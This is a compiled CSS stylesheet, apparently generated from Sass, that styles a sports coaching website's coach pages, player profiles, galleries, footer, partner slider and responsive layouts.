  margin-right: 8px;
}
/* line 259, ../../sass/app/components/_trener.sass */
#trener #trener_equipment {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_equipment h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_equipment p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_equipment a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_equipment a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_equipment img.left, #trener #trener_equipment .left img, #trener #trener_equipment .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_equipment img.right, #trener #trener_equipment .right img, #trener #trener_equipment .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_equipment table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_equipment ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 262, ../../sass/app/components/_trener.sass */
#trener #trener_about {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_about h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_about h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_about h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_about h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_about h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_about p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_about a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_about a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_about img.left, #trener #trener_about .left img, #trener #trener_about .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_about img.right, #trener #trener_about .right img, #trener #trener_about .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_about table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_about table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_about table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_about table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_about table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_about ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_about ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_about ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_about ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_about ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_about ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 264, ../../sass/app/components/_trener.sass */
#trener #trener_intro {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_intro h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_intro h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_intro h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_intro h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_intro h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_intro p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_intro a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_intro a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_intro img.left, #trener #trener_intro .left img, #trener #trener_intro .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_intro img.right, #trener #trener_intro .right img, #trener #trener_intro .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_intro table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_intro table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_intro table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_intro table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_intro table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_intro ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_intro ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_intro ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_intro ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_intro ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_intro ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 266, ../../sass/app/components/_trener.sass */
#trener #trener_services {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#trener #trener_services h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#trener #trener_services h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#trener #trener_services h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#trener #trener_services h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#trener #trener_services h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#trener #trener_services p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#trener #trener_services a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#trener #trener_services a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#trener #trener_services img.left, #trener #trener_services .left img, #trener #trener_services .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#trener #trener_services img.right, #trener #trener_services .right img, #trener #trener_services .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#trener #trener_services table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#trener #trener_services table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#trener #trener_services table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#trener #trener_services table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#trener #trener_services table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#trener #trener_services ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#trener #trener_services ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#trener #trener_services ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#trener #trener_services ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#trener #trener_services ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#trener #trener_services ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}

/* line 269, ../../sass/app/components/_trener.sass */
.Collage {
  padding: 10px;
}
/* line 272, ../../sass/app/components/_trener.sass */
.Collage img {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  margin: 0;
  padding: 0;
  vertical-align: bottom;
  opacity: 1;
  border: 6px solid #FFFFFF;
}

/* line 280, ../../sass/app/components/_trener.sass */
.Image_Wrapper {
  opacity: 0;
  -webkit-box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

/* line 285, ../../sass/app/components/_trener.sass */
.Caption {
  font-size: 14px;
  font-weight: normal;
}

/* line 289, ../../sass/app/components/_trener.sass */
.Caption_Content {
  color: #FFFFFF;
  padding: 20px;
}

/* line 2, ../../sass/app/components/_player.sass */
#player h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  background: #6ab73e;
  margin: 0;
  padding: 0;
  line-height: 65px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #FFFFFF;
  text-align: center;
  padding: 0 0.75em;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 17, ../../sass/app/components/_player.sass */
#player #profileNav {
  display: -webkit-flex;
  display: flex;
  margin: 0;
  padding: 0;
  background: #e6eed0;
}
/* line 23, ../../sass/app/components/_player.sass */
#player #profileNav li {
  margin: 0;
  padding: 0;
  -webkit-flex-direction: row;
  flex-direction: row;
  list-style-type: none;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  line-height: 54px;
  font-size: 1rem;
  padding: 0 10px;
  position: relative;
  text-align: center;
}
/* line 36, ../../sass/app/components/_player.sass */
#player #profileNav li:before {
  position: absolute;
  z-index: 1;
}
/* line 40, ../../sass/app/components/_player.sass */
#player #profileNav li:after {
  position: absolute;
  z-index: 1;
}
/* line 44, ../../sass/app/components/_player.sass */
#player #profileNav li a {
  color: #78c71b;
  display: block;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 49, ../../sass/app/components/_player.sass */
#player #profileNav li a:active, #player #profileNav li a:hover, #player #profileNav li a:focus {
  text-decoration: none;
  color: #6ab73e;
}
/* line 54, ../../sass/app/components/_player.sass */
#player #profileNav li.active a {
  background: #233d76;
}
/* line 57, ../../sass/app/components/_player.sass */
#player #profileNav li.active:after {
  position: absolute;
  top: 0;
  right: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 54px 32px 0 0;
  border-color: #233d76 transparent transparent transparent;
}
/* line 67, ../../sass/app/components/_player.sass */
#player #profileNav li.active:before {
  position: absolute;
  top: 0;
  left: -22px;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 54px 32px;
  border-color: transparent transparent #233d76 transparent;
}
/* line 78, ../../sass/app/components/_player.sass */
#player #profileNav li:first-child {
  font-size: 1.25rem;
  text-transform: uppercase;
}
/* line 83, ../../sass/app/components/_player.sass */
#player #profileNav li:first-child.active:before {
  background: #233d76;
}
/* line 86, ../../sass/app/components/_player.sass */
#player #profileNav li:first-child:before {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  left: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 100, ../../sass/app/components/_player.sass */
#player #profileNav li:last-child.active:after {
  background: #233d76;
}
/* line 103, ../../sass/app/components/_player.sass */
#player #profileNav li:last-child:after {
  width: 10px;
  background: #e6eed0;
  position: absolute;
  top: 0;
  right: 0;
  height: 54px;
  display: block;
  content: "";
  border-width: 0;
}
/* line 114, ../../sass/app/components/_player.sass */
#player #panelContainer {
  position: relative;
}
/* line 119, ../../sass/app/components/_player.sass */
#player #panelContainer .tab-pane a {
  color: #000000;
  text-decoration: none;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 124, ../../sass/app/components/_player.sass */
#player #panelContainer .tab-pane a:hover {
  color: #6ab73e;
}
/* line 127, ../../sass/app/components/_player.sass */
#player .pContainer {
  padding: 12px 15px;
  margin: 1rem 0;
  border: 6px solid #e6eed0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
/* line 134, ../../sass/app/components/_player.sass */
#player #player_gallery ul {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
/* line 142, ../../sass/app/components/_player.sass */
#player #player_gallery ul li {
  list-style-type: none;
  -webkit-flex: 0 0 20%;
  flex: 0 0 20%;
  padding: 0 10px;
}
/* line 147, ../../sass/app/components/_player.sass */
#player #player_gallery ul li img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* line 151, ../../sass/app/components/_player.sass */
#player .styled_text {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#player .styled_text h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#player .styled_text h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#player .styled_text h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#player .styled_text h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#player .styled_text h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#player .styled_text p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#player .styled_text a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#player .styled_text a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#player .styled_text img.left, #player .styled_text .left img, #player .styled_text .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#player .styled_text img.right, #player .styled_text .right img, #player .styled_text .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#player .styled_text table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#player .styled_text table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#player .styled_text table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#player .styled_text table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#player .styled_text table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#player .styled_text ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#player .styled_text ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#player .styled_text ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#player .styled_text ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#player .styled_text ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#player .styled_text ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 154, ../../sass/app/components/_player.sass */
#player .styled_text table {
  margin-top: 1em;
  width: 100%;
}
/* line 157, ../../sass/app/components/_player.sass */
#player .styled_text table td {
  padding: 5px 10px;
}
/* line 159, ../../sass/app/components/_player.sass */
#player .styled_text table th {
  padding: 5px;
}
/* line 162, ../../sass/app/components/_player.sass */
#player .styled_text table tbody th {
  width: 25%;
  vertical-align: top;
  text-align: left;
}

/* line 1, ../../sass/app/components/_footer.sass */
#footer {
  position: relative;
  z-index: 5;
}
/* line 5, ../../sass/app/components/_footer.sass */
#footer .container {
  background: #FFFFFF;
}
/* line 8, ../../sass/app/components/_footer.sass */
#footer .container p {
  background: #f1f1f1;
  line-height: 60px;
  text-align: center;
  font-size: 0.875rem;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #233d76;
  margin: 0;
}

/* line 17, ../../sass/app/components/_footer.sass */
#profile {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1320px;
  background: url('/images/layout/bgGrass.jpg') 50% 0 no-repeat;
}
/* line 26, ../../sass/app/components/_footer.sass */
#profile a {
  position: absolute;
  z-index: 2;
  display: block;
  width: 50%;
  height: 1320px;
  background-repeat: no-repeat;
  background-position: right 520px top 0;
  background-image: url('/images/treneri/petr_trcka.jpg');
}
/* line 37, ../../sass/app/components/_footer.sass */
#profile:after {
  content: "";
  width: 100%;
  display: block;
  height: 250px;
  position: absolute;
  top: 1070px;
  z-index: 3;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(55%, rgba(255, 255, 255, 0.85)), color-stop(100%, #ffffff));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.85) 55%, #ffffff);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.85) 55%, #ffffff);
  background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.85) 55%, #ffffff);
}

/* line 47, ../../sass/app/components/_footer.sass */
#partnerSlider h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #233d76;
  text-transform: uppercase;
  padding: 0;
  margin: 1em 0 30px 0;
  text-align: center;
}
/* line 56, ../../sass/app/components/_footer.sass */
#partnerSlider .inner {
  border: 1px solid #9b9b9b;
  padding-bottom: 30px;
}
/* line 60, ../../sass/app/components/_footer.sass */
#partnerSlider .slider {
  overflow: hidden;
  position: relative;
  background: #FFF;
  display: table;
  margin-right: auto;
  margin-left: auto;
}
/* line 68, ../../sass/app/components/_footer.sass */
#partnerSlider .slider a {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
}
/* line 71, ../../sass/app/components/_footer.sass */
#partnerSlider .slider img {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  width: 100%;
}
/* line 74, ../../sass/app/components/_footer.sass */
#partnerSlider .slider li {
  line-height: 60px;
}

@media (min-width: 1200px) {
  /* line 3, ../../sass/app/components/responsive/_large.sass */
  #profile a {
    background-position: right 400px top 0 !important;
  }
}
@media (min-width: 1600px) {
  /* line 7, ../../sass/app/components/responsive/_large.sass */
  #profile a {
    background-position: right 520px top 0 !important;
  }
}
@media (min-width: 992px) {
  /* line 2, ../../sass/app/components/responsive/_desktop.sass */
  #profile {
    display: block;
  }
  /* line 5, ../../sass/app/components/responsive/_desktop.sass */
  #profile a {
    background-position: right 305px top 0;
  }

  /* line 9, ../../sass/app/components/responsive/_desktop.sass */
  #header #nav {
    display: block !important;
  }

  /* line 12, ../../sass/app/components/responsive/_desktop.sass */
  #kurzy .img-responsive {
    min-height: 170px;
  }
}
@media screen and (max-width: 991px) {
  /* line 2, ../../sass/app/components/responsive/_tablet.sass */
  body {
    background: url('/images/layout/bgGrass.jpg') 50% 0 no-repeat;
  }

